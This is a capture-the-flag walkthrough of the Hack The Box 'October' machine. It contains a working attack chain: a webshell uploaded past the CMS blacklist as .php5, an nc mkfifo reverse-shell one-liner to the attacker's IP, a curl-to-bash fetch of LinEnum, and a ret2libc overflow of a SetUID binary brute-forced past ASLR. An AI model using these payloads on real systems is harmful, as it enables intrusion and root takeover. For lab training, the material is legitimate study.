HTB: October

October was interesting because it paired a very straight-forward initial access with a simple buffer overflow for privesc. To gain access, I’ll learn about a extension blacklist by pass against the October CMS, allowing me to upload a webshell and get execution. Then I’ll find a SetUID binary that I can overflow to get root. While the buffer overflow exploit was on the more straight-forward side, it still requires a level of skill beyond many of the other easy early boxes I’ve done so far.
Box Info
Recon
nmap
nmap points towards web exploitation for initial access:
root@kali# nmap -sT -p- --min-rate 10000 -oA scans/alltcp 10.10.10.16
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-08 16:27 EST
Nmap scan report for 10.10.10.16
Host is up (0.018s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 13.54 seconds
root@kali# nmap -sV -sC -p 22,80 -oA scans/scripts 10.10.10.16
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-08 16:27 EST
Nmap scan report for 10.10.10.16
Host is up (0.019s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 79:b1:35:b6:d1:25:12:a3:0c:b5:2e:36:9c:33:26:28 (DSA)
| 2048 16:08:68:51:d1:7b:07:5a:34:66:0d:4c:d0:25:56:f5 (RSA)
| 256 e3:97:a7:92:23:72:bf:1d:09:88:85:b6:6c:17:4e:85 (ECDSA)
|_ 256 89:85:90:98:20:bf:03:5d:35:7f:4a:a9:e1:1b:65:31 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-methods:
|_ Potentially risky methods: PUT PATCH DELETE
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: October CMS - Vanilla
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.57 seconds
Based on the Apache version this box looks like Ubuntu 14.04.
October CMS - TCP 80
Site
The site an empty site running OctoberCMS:

Admin Login
In reading about the CMS, I learned that the CMS is administered through /backend, and that the default username and password is admin / admin. Visiting /backend takes me to http://10.10.10.16/backend/backend/auth/signin where I get a sign-in page:

And the default creds get me in:

Shell as www-data
Upload Filter Bypass
There are write-ups on exploit-db about how to upload php code into OctoberCMS. Basically, it blacklists php uploads by extension:
106 <?php
107 protected function blockedExtensions()
108 {
109 return [
110 // redacted
111 'php',
112 'php3',
113 'php4',
114 'phtml',
115 // redacted
116 ];
117 }
But php5 is a valid php extension, so I can upload a shell as that.
If I go to the media tab, I’ll see the “Upload” button:

I’ll upload a simple webshell, <?php system($_REQUEST['cmd']); ?> as cmd.php5:

Webshell
The link on the left gives the public url of http://10.10.10.16/storage/app/media/cmd.php5, which I can visit with a ?cmd=id at the end to prove execution:
root@kali# curl http://10.10.10.16/storage/app/media/cmd.php5?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Shell
I can go to full shell with:
root@kali# curl http://10.10.10.16/storage/app/media/cmd.php5 --data-urlencode "cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.14 443 >/tmp/f"
root@kali# nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.16.
Ncat: Connection from 10.10.10.16:40712.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
I’ll upgrade that to a solid shell through the standard process:
- Use python to get a tty:
python -c 'import pty;pty.spawn("bash")' - Background shell with ctrl+z
stty raw -echofg(terminal will look funky)reset- If asked for terminal type, enter screen.
$ python -c 'import pty;pty.spawn("bash")'
www-data@october:/var/www/html/cms/storage/app/media$ ^Z
[1]+ Stopped nc -lnvp 443
root@kali# stty raw -echo
root@kali# nc -lnvp 443 # I typed fg enter
reset # now i type reset
reset: unknown terminal type unknown
Terminal type? screen # i typed screen
www-data@october:/var/www/html/cms/storage/app/media$
From here, I can also grab user.txt:
www-data@october:/home/harry$ cat user.txt
29161ca8...
Privesc to root
Enumeration
I’ll use LinEnum.sh to run basic enumeration across the host. I like to run with thorough tests, so either with -t, or just by adding thorough=1 to the source.
I’ll service it with python3 -m http.server 80, and then get it from target:
www-data@october:/home/harry$ curl -s http://10.10.14.14/LinEnum.sh | bash
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.95
[-] Debug Info
[+] Thorough tests = Enabled
Scan started at:
Sat Mar 9 14:34:48 EET 2019
### SYSTEM ##############################################
[-] Kernel information:
Linux october 4.4.0-78-generic #99~14.04.2-Ubuntu SMP Thu Apr 27 18:51:25 UTC 2017 i686 i686 i686 GNU/Linux
...[snip]...
[-] SUID files:
-rwsr-xr-x 1 root root 67704 Nov 24 2016 /bin/umount
-rwsr-xr-x 1 root root 38932 May 8 2014 /bin/ping
-rwsr-xr-x 1 root root 30112 May 15 2015 /bin/fusermount
-rwsr-xr-x 1 root root 35300 May 17 2017 /bin/su
-rwsr-xr-x 1 root root 43316 May 8 2014 /bin/ping6
-rwsr-xr-x 1 root root 88752 Nov 24 2016 /bin/mount
-rwsr-xr-x 1 root root 5480 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 492972 Aug 11 2016 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 9808 Nov 24 2015 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-- 1 root messagebus 333952 Dec 7 2016 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 156708 Oct 14 2016 /usr/bin/sudo
-rwsr-xr-x 1 root root 30984 May 17 2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 18168 Nov 24 2015 /usr/bin/pkexec
-rwsr-xr-x 1 root root 45420 May 17 2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 44620 May 17 2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 66284 May 17 2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 18136 May 8 2014 /usr/bin/traceroute6.iputils
-rwsr-xr-x 1 root root 72860 Oct 21 2013 /usr/bin/mtr
-rwsr-xr-x 1 root root 35916 May 17 2017 /usr/bin/chsh
-rwsr-sr-x 1 daemon daemon 46652 Oct 21 2013 /usr/bin/at
-rwsr-xr-- 1 root dip 323000 Apr 21 2015 /usr/sbin/pppd
-rwsr-sr-x 1 libuuid libuuid 17996 Nov 24 2016 /usr/sbin/uuidd
-rwsr-xr-x 1 root root 7377 Apr 21 2017 /usr/local/bin/ovrflw
...[snip]...
The output is quite long, but the SUID binary section jumps out at me, specifically /usr/local/bin/ovrflw.
If I run the program without arguments, it tells me to input a string:
www-data@october:/usr/local/bin/$ ./ovrflw
Syntax: ./ovrflw <input string>
If I pass in a short string, the program doesn’t do anything. If I pass in 500 As, it seg faults:
www-data@october:/usr/local/bin/$ ./ovrflw AAAAAAAAAA
www-data@october:/usr/local/bin/$ ./ovrflw $(python -c 'print "A"*500')
Segmentation fault
Seg fault is a good indications that I should look into a buffer overflow.
ovrflw Protections
First, I’ll check ASLR on the host. I can see from /proc/sys/kernel/randomize_va_space that it is on. I can also see that when I run ldd on the binary, the libc address changes each time:
www-data@october:/home/harry$ cat /proc/sys/kernel/randomize_va_space
2
www-data@october:/home/harry$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75b1000)
www-data@october:/home/harry$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb763b000)
www-data@october:/home/harry$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7606000)
www-data@october:/home/harry$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7626000)
www-data@october:/dev/shm$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7591000)
www-data@october:/dev/shm$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7624000)
www-data@october:/dev/shm$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7558000)
www-data@october:/dev/shm$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7567000)
www-data@october:/dev/shm$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75ac000)
www-data@october:/dev/shm$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75ab000)
www-data@october:/dev/shm$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7609000)
www-data@october:/dev/shm$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75d6000)
www-data@october:/dev/shm$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb758d000)
I’ll bring the binary back to my host (I can drop a copy in a web folder and download it), and then look for additional protections:
root@kali# checksec ovrflw
[*] '/media/sf_CTFs/hackthebox/october-10.10.10.16/ovrflw'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
NX means that I can’t run shellcode from the stack, which is where I can write.
I recently did an introduction to Return to libc attacks in the Frolic write-up. The big difference here is that ASLR is enabled. However, if I look at the ldd output, I’ll notice that the address is really only changing between 0xb7500000 and 0xb76ff000. It looks like at most one byte plus one bit are changing, or nine bits, or 512 options. That means if I guess once, I have a (511/512)1 = 99.8% chance of failure, or a 1 - (511/512)1 = 0.2% chance of success. But if I try 500 times, I have a 1 - (511/512)500 = 62.38% chance of success. After 1000 guesses, I have a 1 - (511/512)1000 = 85.84% chance of succeeding. And since there’s nothing to stop me from calling the program over and over again. I’ll go that route.
ovrflw Find Offset
First thing I need to do is to find the offset to EIP in my input. I’ll open the binary with gdb, and I have my gdb set to automatically load PEDA.
root@kali# gdb -q ./ovrflw
Reading symbols from ./ovrflw...(no debugging symbols found)...done.
gdb-peda$
I’ll use pattern_create (part of PEDA, also available as a stand-alone binary from Metasploit) to create a non-repeating pattern 500 long. I’ll pass that into the program and run it:
gdb-peda$ pattern_create 500
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)AsEAsaAs0AsFAsbAs1AsGAscAs2AsHAsdAs3AsIAseAs4AsJAsfAs5AsKAsgAs6A'
gdb-peda$ run 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)AsEAsaAs0AsFAsbAs1AsGAscAs2AsHAsdAs3AsIAseAs4AsJAsfAs5AsKAsgAs6A'
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0xffffd3e0 ("As6A")
EDX: 0xffffd0fc ("As6A")
ESI: 0xf7f99000 --> 0x1d9d6c
EDI: 0xf7f99000 --> 0x1d9d6c
EBP: 0x6941414d ('MAAi')
ESP: 0xffffcf80 ("ANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8"...)
EIP: 0x41384141 ('AA8A')
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41384141
[------------------------------------stack-------------------------------------]
0000| 0xffffcf80 ("ANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8"...)
0004| 0xffffcf84 ("jAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA"...)
0008| 0xffffcf88 ("AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%"...)
0012| 0xffffcf8c ("AkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%O"...)
0016| 0xffffcf90 ("PAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA"...)
0020| 0xffffcf94 ("AAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%"...)
0024| 0xffffcf98 ("AmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%Q"...)
0028| 0xffffcf9c ("RAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyAAzA%%A%sA%BA%$A%nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA"...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41384141 in ?? ()
I see that the program crashed at 0x41384141 from the message at the bottom. I’ll see this same value in the EIP register if I look up a bit:
EIP: 0x41384141 ('AA8A')
I can feed that value, either as hex or as a string, into pattern_offset to get the offset in my buffer to the address that overwrites EIP:
gdb-peda$ pattern_offset AA8A
AA8A found at offset: 112
gdb-peda$ pattern_offset 0x41384141
1094205761 found at offset: 112
I can show this works by running:
gdb-peda$ run `python -c 'print "A"*112 + "BBBB"'`
That will input 112 As, and then 4 Bs. It crashes:
Stopped reason: SIGSEGV
0x42424242 in ?? ()
The address is 0x42424242, which is BBBB.
ovrflw Ret to libc
I’ll find an address of libc:
www-data@october:/dev/shm$ ldd /usr/local/bin/ovrflw | grep libc
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb75f8000)
And I can get offsets for system, exit, and bin/sh:
www-data@october:/dev/shm$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -e " system@" -e " exit@"
139: 00033260 45 FUNC GLOBAL DEFAULT 12 exit@@GLIBC_2.0
1443: 00040310 56 FUNC WEAK DEFAULT 12 system@@GLIBC_2.0
www-data@october:/dev/shm$ strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep "/bin/"
162bac /bin/sh
164b10 /bin/csh
For this libc base (which is right 1/512 times):
exit: 0xb75f8000+0x33260 = 0xB762B260
system: 0xb75f8000+0x40310 = 0xB7638310
/bin/sh: = 0xb75f8000+0x162bac = 0xB775ABAC
I’m going to overflow such my buffer goes [JUNK] + SYSTEM (ret address overwrite) + EXIT (next return address) + “/bin/sh” (args).
Exploit
If ASLR weren’t enabled, I could just do this:
www-data@october:/dev/shm$ /usr/local/bin/ovrflw $(python -c 'print "\x90"*112 + "\x10\x83\x63\xb7" + "\x60\xb2\x62\xb7" + "\xac\xab\x75\xb7"');
Because ASLR is enabled, I’ll do it in a loop until I get a shell:
www-data@october:/dev/shm$ while true; do /usr/local/bin/ovrflw $(python -c 'print "\x90"*112 + "\x10\x83\x63\xb7" + "\x60\xb2\x62\xb7" + "\xac\xab\x75\xb7"'); done
*** Error in `/usr/local/bin/ovrflw': munmap_chunk(): invalid pointer: 0xbfeeae83 ***
Aborted (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Illegal instruction (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
#
From there I can grab root.txt:
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# cat /root/root.txt
6bcb9cff...






